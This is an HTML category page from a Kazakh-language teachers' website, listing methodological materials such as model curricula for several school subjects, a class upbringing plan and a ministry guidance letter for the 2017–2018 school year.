

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/adistemelik/page/8/
body_size: 15288
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Әдістемелік көмек &raquo; Бет 8 &raquo; Білімділер сайты</title>
<meta name="description" content="Білімділер сайты, ашық сабақтар, ұстаздарға арналған сайт, өлеңдер" />
<meta name="keywords" content="Білімділер сайты, білімділер порталы, ашық сабақтар, тәрбие сағаты, сценарий, өлеңдер, мақалдар, жаңылтпаштар, тақпақтар, құттықтаулар, әңгімелер" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Әдістемелік көмек &raquo; Бет 8 &raquo; Білімділер сайты" href="https://bilimsite.kz/adistemelik/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'><article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10315-frazeologiya-bagdarlama.html">«Фразеология» бағдарлама</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">25 желтоқсан</li>
<li class="sview">2663</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
«Заманың түлкі болса, тазы болып шал» дейтін де біздің аталарымыз емес пе? Ендеше бұл түйіннің шешуін табу да біздің борышымыз.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10137-2017-2018-oku-zhylynyn-tarbie-zhospary.html">2017 – 2018 оқу жылының тәрбие жоспары</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">3 қыркүйек</li>
<li class="sview">14626</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
<b>2017 – 2018 оқу жылының тәрбие жоспары</b><br />Сыныптағы тәрбие жұмысының тақырыбы: Тұлғаға бағдарланған жалпы адамзаттық құндылықтарды шығармашылық және ынтымақтастық үрдісі барысында дамыту
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10131-duniezhuzi-tarihy-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Дүниежүзі тарихы» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">26 тамыз</li>
<li class="sview">8409</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жалпы орта білім беру деңгейінің қоғамдық - гуманитарлық бағыттағы 10 - 11 - сыныптарына арналған «Дүниежүзі тарихы» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10111-nuskaulyk-hat-2017-2018-oku-zhyly.html">Нұсқаулық хат 2017-2018 оқу жылы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">53091</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		</ul>
</div></div>
 
</div>	 
<!--dle_image_begin:http://bilimsite.kz/uploads/posts/2017-08/1503246041_altynsarin.jpg|left--><img src="/uploads/posts/2017-08/1503246041_altynsarin.jpg" style="float:left;" alt="Нұсқаулық хат 2017-2018 оқу жылы" title="Нұсқаулық хат 2017-2018 оқу жылы"  /><!--dle_image_end-->2017-2018 оқу жылында Қазақстан Республикасының жалпы орта білім беретін ұйымдарында  оқу процесін ұйымдастырудың ерекшеліктері туралы. Әдістемелік нұсқау хат
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10130-agylshyn-tili-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy-ogn.html">«Ағылшын тілі» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы (ОГН)</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">7290</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Негізгі орта білім беру деңгейінің 10 - 11 - сыныптарына арналған (қоғамдық - гуманитарлық бағыты) «Ағылшын тілі» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы (ОГН)
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10129-agylshyn-tili-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Ағылшын тілі» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">16705</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Негізгі орта білім беру деңгейінің 10 - 11 - сыныптарына арналған(жаратылыстану - математикалық бағыттағы) «Ағылшын тілі» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10128-kukyk-negizderi-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Құқық негіздері» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">9388</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жалпы орта білім беру деңгейінің жаратылыстану - математикалық бағыттағы 10 - 11 - сыныптарына арналған «Құқық негіздері» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10125-informatika-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Информатика» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">12887</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жалпы орта білім беру деңгейінің (жаратылыстану - математикалық бағытының) 10 - 11 - сыныптарына арналған «Информатика» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10124-himiya-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Химия» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">14469</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жалпы орта білім беру деңгейінің жаратылыстану - математикалық бағытындағы 10 - 11 - сыныптары үшін «Химия» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/adistemelik/10123-kazakstan-tarihy-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html">«Қазақстан тарихы» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 тамыз</li>
<li class="sview">12253</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жалпы орта білім беру деңгейінің 10 - 11 - сыныптарына арналған «Қазақстан тарихы» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы
</div>
<div class="clr"></div>
</article>
<div class="clr"></div>
<div class="basenavi">
	<span class="pprev"><a href="https://bilimsite.kz/adistemelik/page/7/">Артқа</a></span>
	<span class="navigation"><a href="https://bilimsite.kz/adistemelik/">1</a> <span class="nav_ext">...</span> <a href="https://bilimsite.kz/adistemelik/page/4/">4</a> <a href="https://bilimsite.kz/adistemelik/page/5/">5</a> <a href="https://bilimsite.kz/adistemelik/page/6/">6</a> <a href="https://bilimsite.kz/adistemelik/page/7/">7</a> <span>8</span> <a href="https://bilimsite.kz/adistemelik/page/9/">9</a> <a href="https://bilimsite.kz/adistemelik/page/10/">10</a> <a href="https://bilimsite.kz/adistemelik/page/11/">11</a> <a href="https://bilimsite.kz/adistemelik/page/12/">12</a> <span class="nav_ext">...</span> <a href="https://bilimsite.kz/adistemelik/page/19/">19</a></span>
	<span class="pnext"><a href="https://bilimsite.kz/adistemelik/page/9/">Алға</a></span>
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
